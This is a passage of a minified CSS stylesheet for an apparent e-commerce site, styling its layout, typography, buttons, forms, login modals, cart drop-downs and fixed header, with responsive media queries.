html{background:url(/files/images/bg-footer.jpg) repeat;font-size:62.5%;margin:0;padding:0}.row{width:1500px}.paypal-widget-wrapper.paypal-finance{background:#023188;padding:10px 2px 8px 10px;margin-bottom:10px;order:1}.wsm-affirm-message-product{order:2;text-align:center}.prod__payment{margin-top:65px}.wsm-prod-buttons .wsm-avail-inventory span{width:100%!important;text-align:center}body{background:url(/files/images/bg-main-2.jpg) center top no-repeat;color:#666;font-size:14px;font-size:1.4rem;font-family:roboto,Arial,sans-serif;line-height:1.4;margin:0 auto;position:relative;background-attachment:fixed}body::after{content:'';display:block;background:url([data-uri]);background:-moz-linear-gradient(top,#131313 0%,#fff0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#131313),color-stop(100%,#fff0));background:-webkit-linear-gradient(top,#131313 0%,#fff0 100%);background:-o-linear-gradient(top,#131313 0%,#fff0 100%);background:-ms-linear-gradient(top,#131313 0%,#fff0 100%);background:linear-gradient(to bottom,#131313 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#131313',endColorstr='#00131313',GradientType=0);position:absolute;left:0;right:0;top:450px;height:200px;width:100%}.page_news::after{content:none}.homepage .nine.columns,.nine.columns,.six.columns{background:#fff;position:relative}.homepage .nine.columns,.nine.columns,.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{padding-top:15px;padding-bottom:15px}.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{background:#000;padding-left:0;padding-right:0}@media only screen and (max-width:940px){.homepage .nine.columns,.nine.columns{margin-bottom:0}}.colors div{display:inline-block;margin:15px 1%;text-align:center;width:14.3%}.colors span{box-shadow:1px 1px 3px 1px rgb(0 0 0 / .2);border:3px solid #fff;border-radius:5px;display:block;height:120px;width:100%;margin-bottom:15px}.color1{background:#eee}.color2{background:#ddd}.color3{background:#ccc}.color4{background:#aaa}.color5{background:#999}.color6{background:#666}.color7{background:#333}.color8{background:#222}.color9{background:#000}body{font-weight:400}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{color:#000;font-family:exo,helvetica,arial,sans-serif;font-weight:700;font-style:italic;margin:0 0 10px;text-transform:uppercase}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h1 span,h2 span{color:#b70000;font-weight:900}h3{font-size:24px;font-size:2.4rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:1}a,a:link{color:#f93636;text-decoration:none}a:hover{color:#9c0000;text-decoration:underline}a:visited{color:#f93636}a:active{color:#9c0000}a.visi{color:#036}a.hove{text-decoration:underline}a.acti{color:#369}p{margin:0 0 20px}.callout{border-left:3px solid #ccc;font-size:18px;font-size:1.8rem;padding:0 0 0 20px}ol,ul,dl{margin:0 0 15px 15px;padding:0 0 0 20px}ol ol,ul ul{margin:0 0 0 15px;margin-left:0;padding:0 0 0 20px}ol li,ul li,dd{font-size:14px;font-size:1.4rem;line-height:1.2;margin-bottom:15px}dt{font-size:16px;font-size:1.6rem;font-weight:700}dd{font-style:italic;margin:0 0 0 20px}.long_list{background:#eee;border-radius:5px;clear:both;padding:20px;margin-bottom:20px;-moz-column-count:3;-webkit-column-count:3;column-count:3}.long_list li{float:left\9;width:28%\9}.long_list li{list-style:circle;margin-left:20px}blockquote{background:#eee;border-left:#ccc 3px solid;border-radius:0 5px 5px 0;font-size:16px;font-size:1.6rem;font-style:italic;line-height:1.4;margin:20px 50px;padding:10px 20px}hr{border:0;border-bottom:1px solid #ccc;clear:both;padding:0}.hrule1{border-bottom:2px solid #ccc}.hrule2{border-bottom:5px double #ccc}.hrule3{border-bottom:5px ridge #ccc}select{border:1px solid #ccc;border-radius:5px;color:#333;font-size:14px;font-size:1.4rem;padding:5px;width:auto}input,textarea{border:1px solid #ccc;border-radius:5px;display:block;font-family:arial,sans-serif;margin:0 0 10px;padding:5px}input,input.wsm-prod-qty-field,input[type=button]{display:inline-block}label{cursor:default;display:inline}textarea{min-height:100px}input[type=number]{display:inline-block}.wsm_inquiry_form form{background:#eee;border:1px solid #ccc;overflow:hidden;width:100%;box-shadow:inset 0 1px 0 rgb(255 255 255 / .5)}.wsm_inquiry_form form .wsm_inquiry_row_1{background:0 0;clear:both;width:100%}.wsm_inquiry_form form label{color:#999;display:inline-block;font-weight:400;font-size:12px;font-size:1.2rem;margin:0 10px 0 0;text-transform:uppercase;width:30%;vertical-align:text-top}.wsm_inquiry_form form>div>label{padding-top:5px}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:inline-block;width:65%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_rlabel.wsm_inquiry_form_cbox_label{clear:none;display:inline-block;line-height:1;width:auto}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}input.hasDatePicker.hasDatepicker{display:inline-block;width:auto!important}.wsm_inquiry_form_input img{margin-bottom:0}.wsm_inquiry_form form input[type=text],.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:100%}form[action*="/newsletter.html"] .wsm_framework{background:0 0;border:0;margin:0;padding:0;width:auto}form[action*="/newsletter.html"] .wsm_header{background:0 0;color:#333;padding:0;text-transform:uppercase;margin-bottom:15px}form[action*="/newsletter.html"] .wsm_framework table{border:1px solid #aaa;background:#eee}form[action*="/newsletter.html"] .wsm_framework td{padding:5px}form[action*="/newsletter.html"] .wsm_framework .wsm_entry input{border:1px solid #aaa}.widget_featured_add_cart_btn,.wsm-registries-button,.wsm_interface_registry_options a,.view_cart_btn,.wsm-prod-button,.continue_shopping_btn,.wsm-cat-button,.wsm-cat-button.wsm-addtocart-button,.wsm-prod-option-set-file button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm-cat-button.wsm-addtocartprice-button,.wsm_checkout_next a,.wsm_interface_btn,.shop-ymm .wsm-attribute-buttons button,.shop-ymm .wsm-attribute-buttons input,.body_product .reveal-modal .close-reveal-modal.done_btn,input[type=submit],.showLess,.showMore,#wsm_ajax_add_cart_cart_link a,#wsm_ajax_add_cart_close_link a,.ags-narrow-search-go,input[value=Clear],input.button[type=submit],.button,button,input[type=button]{border-radius:2px;box-shadow:none;display:inline-block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;line-height:1;padding:5px;text-transform:capitalize;width:auto;-webkit-appearance:none;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease}input[type=submit],.button,a.button,.primary,.button.primary,.wsm_checkout_next a.scroll-link,.showLess,.showMore,.wsm-registries-button-add-new,.wsm-registries-button-add-new-empty,.wsmjs-attribute-search-shop,.body_product .reveal-modal .close-reveal-modal.done_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff;border:1px solid #900}input[type=submit]:hover,.button:hover,.button.primary:hover,.wsm_checkout_next a:hover,.showLess:hover,.showMore:hover,.wsm-registries-button-add-new:hover,.wsm-registries-button-add-new-empty:hover,.wsmjs-attribute-search-shop:hover,.body_product .reveal-modal .close-reveal-modal.done_btn:hover,.wsm_cart_anchors.wsm_cart_anchors_cart a:hover,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button:hover{background:#900;cursor:pointer;text-decoration:none}.view_cart_btn,input[type=submit].secondary,.button.secondary,.wsm-cat-button.wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn,.wsm-cat-button.wsm-addtocartprice-button,.wsm_interface_btn.wsm_interface_btn_checkout_submit,.wsm-prod-button.wsm-addtocart-button,#wsm_ajax_add_cart_cart_link a,.widget_featured_add_cart_btn{background:#222583;border:1px solid #2e32a9;color:#fff}.view_cart_btn:hover,input[type=submit].secondary:hover,.button.secondary:hover,.wsm-cat-button.wsm-addtocart-button:hover,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn:hover,.wsm-cat-button.wsm-addtocartprice-button:hover,.wsm_interface_btn.wsm_interface_btn_checkout_submit:hover,.wsm-prod-button:hover.wsm-addtocart-button:hover,#wsm_ajax_add_cart_cart_link a:hover,.widget_featured_add_cart_btn:hover{background:#2e32a9;cursor:pointer;text-decoration:none;border-color:#fff0}.wsm_interface_cart_update_btn{color:#fff!important}.continue_shopping_btn,.wsm-cat-button,.wsm-prod-button,.prod-info-left .wsm-inquiry-button,.prod-info-left .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,#wsm_ajax_add_cart_close_link a,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm-registries-cancel,.wsm-registries-button-edit-this,.wsm_interface_registry_options a,.wsmjs-attribute-search-clear,.ags-narrow-search-go,input[value=Clear],input[type=submit].alt1,.button.alt1{background:#888;border:1px solid #666;color:#333}.continue_shopping_btn:hover,.wsm-cat-button:hover,.wsm-prod-button:hover,.prod-info-left .wsm-inquiry-button:hover,.prod-info-left .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover,#wsm_ajax_add_cart_close_link a:hover,.wsm_interface_cart_btn:hover,.wsm_cart_btn:hover,.wsm-registries-cancel:hover,.wsm-registries-button-edit-this:hover,.wsm_interface_registry_options a:hover,.wsmjs-attribute-search-clear:hover,.ags-narrow-search-go:hover,input[value=Clear]:hover,input[type=submit].alt1:hover,.button.alt1:hover{background:#666;cursor:pointer;text-decoration:none}input[type=submit].alt2,.button.alt2,.wsm-cat-button.wsm-config-button{background:#222583;border:1px solid green;color:#fff}input[type=submit].alt2:hover,.button.alt2:hover,.wsm-cat-button.wsm-config-button:hover{background:#2e32a9;cursor:pointer;text-decoration:none}img{border:0;margin:0 0 15px}.img1{box-shadow:0 10px 6px -6px #777}.img2{border:3px solid #fff;box-shadow:0 0 15px rgb(0 0 0 / .15)}.img3{box-shadow:-3px 0 0 0 #069;border-radius:5px}img.flt_rt{float:right;margin:10px 0 10px 10px}img.flt_lft{float:left;margin:10px 10px 10px 0}.body_checkout .prod_test h1{margin-top:14px}@media only screen and (max-width:940px){.img1,.img2,.img3{max-width:200px;width:auto}ul.long_list{-moz-column-count:2;-webkit-column-count:2;column-count:2}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:block;float:none;width:100%}.wsm_inquiry_form form label{display:block;font-size:18px;margin:10px 0;width:100%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_cbox_label{font-size:12px;font-size:1.2rem}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}.wsm_inquiry_form form .wsm_inquiry_form_input_cbox{float:left!important;margin-top:10px!important}}@media only screen and (max-width:767px){.row.master{overflow-x:hidden;padding-top:0!important;margin-top:0}.menu-action{border:none;margin-bottom:0}body,p{font-size:13px;font-size:1.3rem}.callout{font-size:14px;font-size:1.4rem}h1{font-size:28px;font-size:2.8rem}h2{font-size:24px;font-size:2.4rem}h3{font-size:20px;font-size:2rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}ol li,ul li,dd,ul.long_list li{font-size:12px;font-size:1.2rem;line-height:1.5}ul.long_list{-moz-column-count:1;-webkit-column-count:1;column-count:1}label{float:none;width:100%}blockquote{font-size:13px;font-size:1.3rem;margin:15px auto;padding:10px;width:92%}img.flt_rt,img.flt_lft{display:block;float:none;margin:10px auto}}@media only screen and (max-width:480px){h1{font-size:24px;font-size:2.4rem}h2{font-size:20px;font-size:2rem}h3{font-size:18px;font-size:1.8rem}h4{font-size:16px;font-size:1.6rem}h5{font-size:15px;font-size:1.5rem}h6{font-size:14px;font-size:1.4rem}.img3,.img2,.img1{max-width:100%!important}}.body_product .row.master,.body_cart .row.master,.body_checkout .row.master{background:#fff}.row.master{padding:15px 0}.clearfix{display:block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}iframe{max-width:100%}.flt_rt{float:right}.flt_lft{float:left}.clr_both{clear:both}.wsm_hidden{display:none;visibility:hidden}.wsm_interface_error{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#c00;font-size:12px;font-weight:700}.wsm_interface_info{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#333;font-size:12px}.wsm_interface_header{background:0 0;padding:0;margin:0 0 15px;font-family:oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;font-size:2rem}#wsm_message{max-width:1170px;margin:15px auto}.wsm-search-form{background:0 0;border:none}.wsm-search-form .wsm-search-form-text{float:left;width:75%;margin-right:2%}.wsm-search-form .wsm-search-form-button{width:20%;float:left}.reveal-modal{border-radius:0}.reveal-modal hr{border-bottom:1px solid #fff;border-top:1px solid #aaa;padding:0}.reveal-modal .close-reveal-modal:not(.button){border:3px solid #fff;border-radius:50%;box-sizing:border-box;box-shadow:0 0 10px rgb(0 0 0 / .5);background:#000;color:#fff;height:30px;line-height:1;width:30px;text-align:center;text-decoration:none;top:-10px;right:-10px}.lt-ie9 .reveal-modal .close-reveal-modal{font-size:22px;font-size:2.2rem;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rgb(0 0 0 / .6);font-weight:700;cursor:pointer}.reveal-modal .widget_login_header{border-bottom:1px solid #fff;display:block;font-size:18px;font-size:1.8rem;margin-bottom:10px;overflow:hidden;padding-bottom:10px;position:relative;text-align:center}.reveal-modal .widget_login_header:after{bottom:0;border-bottom:1px solid #aaa;content:"";display:block;height:1px;position:absolute;width:100%}.reveal-modal .widget_login_header a{font-weight:700;font-weight:700}.widget_login_loginbar,.widget_recent_orders ul{margin:0;padding:0}.widget_login_loginbar li,.widget_recent_orders li{list-style:none;line-height:1.2;margin:0 0 10px;padding:0}.widget_login_loginbar{text-align:center}.widget_login_loginbar>li{display:inline-block;margin:2%}.widget_login_loginbar>li a{opacity:.5;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:#999;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;font-size:3rem;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.widget_login_helpcenter_content{list-style:none;margin:0 0 15px;padding:0}.widget_login_helpcenter_content li{position:relative;padding-left:30px}.widget_login_helpcenter_content li span{display:block;font-weight:700}.widget_login_helpcenter_content i{font-size:30px;font-size:3rem;left:0;margin-right:15px;position:absolute}.reveal-modal .widget_login_help_phone,.reveal-modal .widget_login_help_title{font-size:18px;font-size:1.8rem;line-height:1.4;margin:0;padding:0;text-align:left}.reveal-modal .widget_login_help_phone{font-size:24px;font-size:2.4rem;font-weight:700}.reveal-modal .continue_shopping_btn,.reveal-modal .view_cart_btn,.reveal-modal .checkout_btn{color:#fff;height:auto!important;background:#666!important;text-transform:capitalize;border:1px solid #333;border-radius:2px!important;box-shadow:none!important}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn:hover,.reveal-modal .checkout_btn:hover{background:#3035b3!important;color:#fff;text-transform:capitalize}.reveal-modal .continue_shopping_btn:hover{background:#000}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn{color:#fff!important;text-decoration:none!important}.reveal-modal .view_cart_btn:hover{background:#000}#wsm_ajax_modal_atc h3{text-align:center}#wsm_ajax_add_cart_message{text-align:center}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link{display:inline-block;float:none;width:50%;margin:0}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link a,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link a{margin-bottom:5px;min-width:80%;padding:10px;color:#fff;border-radius:3px}.row.master{background:#fff}#cboxPrevious,#cboxNext,#cboxCurrent{border:0}@media only screen and (min-width:940px){.row.homepage{padding:0}.row.master{padding-top:0}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:inline-block;font-size:22px;margin:20px 0;width:25%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:inline-block;height:50px;width:70%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}}@media only screen and (max-width:940px){#colorbox{background:0 0!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:0 0!important;height:auto!important;width:100%!important}#cboxContent{background:0 0!important;float:none!important;height:auto!important;width:100%!important;position:relative;padding:0!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#fff;border-radius:15px;box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important;border:4px solid #a90000}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#cboxPrevious,#cboxNext,#cboxCurrent{bottom:95px;border:0}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:100px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto;overflow:hidden;position:relative;top:-124px!important;width:92%!important}#cboxCloseTimerBar{max-width:100%!important}}@media only screen and (max-width:767px){img.fl_left,img.fl_right{display:block;float:none;margin:0 auto}.reveal-modal,.reveal-modal.small,.reveal-modal.medium,.reveal-modal.large,.reveal-modal.xlarge{top:60px!important}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:block;font-size:22px;margin:20px 0;width:100%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:block;height:50px;width:100%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}.reveal-modal{margin-left:-45%;width:90%}.reveal-modal-bg{position:fixed}.widget_login_loginbar>li{display:inline-block;width:47%;margin:1%}.widget_login_loginbar{margin-bottom:15px}}.header-wrap{background:0 0;padding:0;position:relative;z-index:30}.header-wrap:before{content:'';background:rgb(255 255 255 / .1);background:rgb(0 0 0 / .2);border-bottom:rgb(255 255 255 / .4) 1px solid;position:absolute;top:0;left:0;right:0;height:30px}header{position:relative}.logo{display:block;position:absolute;top:0;left:0}.logo img{margin:0;max-height:64px;margin-bottom:0}.top__emal_mob{position:absolute;z-index:99999;color:#fff;font-size:14px;top:40px;left:8px;bottom:0;display:none}.top__emal_mob a{display:inline!important;color:#fff;font-size:10px;text-transform:uppercase;font-weight:700}.top-menu,.top-menu li{list-style:none;margin:0;padding:0}.top-menu>li,.top-menu>li>a{display:block;float:left}.top-menu>li>a{color:rgb(255 255 255 / .85);text-shadow:1px 1px 1px rgb(0 0 0 / .4);font-size:14px;font-size:1.4rem;font-weight:700;line-height:30px;line-height:3rem;margin:0 10px 0 0;text-transform:uppercase;transition:all .2s ease-in-out}.top-menu>li>a:hover{color:#fff}.calls-to-action{position:absolute;text-align:right;z-index:20}.calls-to-action,.widget_login_header_welcome{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.calls-to-action>a{margin:0 0 0 10px}.calls-to-action .my-account{text-align:right}.calls-to-action .widget_login_header_welcome{color:rgb(255 255 255 / .8);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;display:inline;font-style:italic}header .phone-link{cursor:default;color:#333;font-size:16px;font-size:1.6rem;font-weight:700;position:absolute;z-index:2}.top-bar{background:0 0;margin:0;padding:0}.top-bar .main-nav ul{line-height:1}.top-bar .main-nav>ul>li{background:0 0;margin-bottom:0}.top-bar .main-nav>ul>li:hover{background:#222583!important}.top-bar .main-nav>ul>li>a{color:#fff;font-family:exo;font-style:italic;text-transform:uppercase;border-right:1px solid rgb(255 255 255 / .2)}.top-bar .main-nav>ul>li>a:hover{text-decoration:underline}.top-bar .main-nav>ul>li.has-dropdown a:after{content:none}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{background:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{background:0 0}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{color:#666}.top-bar .main-nav li.has-dropdown>.dropdown .parent_title{display:none}.lt-ie9 .top-bar ul.left>li{display:block;height:45px;line-height:45px;padding-left:5px;padding-right:5px}#megaDrop form{overflow:auto;margin:0}.cart_widget_wrapper:hover .empty_cart_drop_down_wrapper,.cart_widget_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_4_item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item,.cart_drop_down_wrapper_2_item:hover .cart_w_2item,.cart_drop_down_wrapper_3_item:hover .cart_w_3item,.cart_drop_down_wrapper_4_item:hover .cart_w_4item{width:auto}.cart_drop_down_wrapper_1_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_2_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_3_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_4_item:hover .cart_items_wrapper{height:auto!important;opacity:1;z-index:20000}.cart_items_wrapper{background:#fff;border-width:0;float:none;height:auto;margin:0;position:static;right:0;top:0;width:100%;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:all 0s ease-in;-moz-transition:all 0s ease-in;-ie-transition:all 0s ease-in;-o-transition:all 0s ease-in;opacity:1}.cart_info_actions_wrapper{background:#fff;border-width:0;height:auto;position:static;width:100%;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:height 0s ease-in;-moz-transition:height 0s ease-in;-o-transition:height 0s ease-in;-ms-transition:height 0s ease-in}.cart_items_wrapper>div{float:none;max-width:100%!important;margin:0!important;padding:0!important;width:100%!important}.cart_drop_down_wrapper .prod_image_price span.prod_price{display:none}.empty_cart_drop_down_wrapper,.cart_drop_down_wrapper_1_item,.cart_drop_down_wrapper_2_item,.cart_drop_down_wrapper_3_item,.cart_drop_down_wrapper_4_item{background:#fff;height:auto;padding:0;position:static;-webkit-transition:0s linear;min-height:0;min-width:0}.cart_icon_counter_wrapper:hover .empty_cart_drop_down_wrapper,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_4_item{top:0}.cart_drop_down_wrapper_1_item .cart_w_1item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item{opacity:1;width:auto}.prod_info{min-height:0;min-width:0;position:static;top:auto}.cart_widget_wrapper:hover .cart_info_actions_wrapper{height:auto!important}.cart_item:hover .prod_info{background:0 0;height:auto;left:0;position:static;top:0;z-index:100}.cart_icon_counter_wrapper .cart_counter,.cart_icon_counter_wrapper{background:0 0;border-radius:0;box-shadow:none;margin:0;padding:0}#cart-content{margin-bottom:25px}.cart_icon_counter_wrapper{color:#fff;height:32px;width:auto;padding:0 15px;border-radius:0 0 5px 5px}.cart_icon_counter_wrapper .cart_icon_counter_wrapper{height:32px;width:70px}.cart_icon_counter_wrapper .cart_icon,.cart_icon_counter_wrapper .cart_counter{display:inline-block;font-size:25px;font-size:2.5rem;font-weight:400!important;float:left;height:100%;line-height:32px;position:static;width:auto}.cart_icon_counter_wrapper .cart_icon{color:#fff;margin-right:10px}.cart_icon_counter_wrapper .cart_counter{color:#fff;font-size:18px;font-size:1.8rem}.cart_icon_counter_wrapper:hover{color:#fff}.cart_drop_down_wrapper .cart_info_actions_wrapper{background:#d92d1e;color:#fff;margin-bottom:0!important;text-align:center}.cart_drop_down_wrapper .items_in_cart{border-bottom:0 dotted #fff;font-size:24px;font-size:2.4rem;padding:0;line-height:1}.cart_drop_down_wrapper .items_text{font-weight:400}.cart_drop_down_wrapper .items_subtotal{padding:0}.cart_drop_down_wrapper .items_subtotal .subtotal{color:#fff;font-weight:700}.cart_actions br{display:none}.cart_drop_down_wrapper .continue_shopping_btn,.cart_drop_down_wrapper .view_cart_checkout_wrapper{display:inline-block}.cart_widget_wrapper{position:static}.cart_drop_down_wrapper .cart_item{margin:15px;min-height:0;min-width:0;max-width:100%;margin-bottom:15px!important;overflow:hidden;padding:5px!important;border-bottom:1px dotted #ccc}.cart_drop_down_wrapper .cart_item .prod_image_price{float:left;margin:0 2% 2% 0;width:20%}.cart_drop_down_wrapper .cart_item .prod_image_price img{max-width:100%}.cart_drop_down_wrapper .cart_item .prod_info{float:left;padding:0;width:78%}.cart_drop_down_wrapper .prod_quantity{font-size:10px;font-size:1rem}.cart_drop_down_wrapper .prod_sale{border-radius:0 5px 5px 0;background:#b70000;display:block;float:left;font-size:10px;font-size:1rem;font-weight:700;line-height:1;margin:7px 2px 0 0;padding:2px}.cart_drop_down_wrapper .prod_title{font-size:12px;font-size:1.2rem}.cart_drop_down_wrapper .cart_item .prod_image_price img[src=""]{background:url(/files/images/no-image-avail-large.jpg);text-indent:-999em;background-size:cover;width:90px;height:90px;display:block}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.searchQuery .removeQuery{font-size:10px;font-size:1rem}.current_query .searchQuery{display:inline;margin-left:10px}.ui-autocomplete.ui-menu{background:#eee;border:none;list-style:none;padding:10px;width:96%!important;z-index:99!important}.ui-autocomplete.ui-menu li{color:#666;margin:0;padding:0}.ui-autocomplete.ui-menu li a{color:#666;display:block;font-weight:400;padding:3px}.ui-autocomplete.ui-menu li a:hover,.ui-autocomplete.ui-menu li a.ui-state-hover{background:#333;border:none;border-radius:0;color:#fff;cursor:pointer;text-decoration:none}.ui-autocomplete.ui-menu li.ui-autocomplete-category{color:#333;font-style:italic;font-weight:700;padding:3px}@media only screen and (min-width:940px){body{margin-top:160px}.header-wrap{background:rgb(0 0 0 / .6);background:#b70000;position:fixed;width:100%;top:0}.header-wrap:after{display:none;content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:45px;background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0)}header{height:125px}header .logo{top:42px;z-index:99}header .logo:after{content:'';width:373px;height:21px;position:absolute;top:10px;left:245px;background:url(/files/images/tre-slogan.png) no-repeat;background-size:75%}.calls-to-action{padding:0 10px;position:absolute;right:80px;top:0}.calls-to-action a.my-account,.calls-to-action a.need-help{color:rgb(255 255 255 / .6);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;text-transform:uppercase;transition:color .2s ease-in-out}.calls-to-action a.my-account:hover,.calls-to-action a.need-help:hover{color:#fff;text-decoration:underline}.calls-to-action span.need-help-icon,.calls-to-action span.my-account-icon{display:none}header .phone-link{color:#fff;cursor:default;font-size:20px;font-size:2rem;position:absolute;right:0;top:35px;width:auto}header 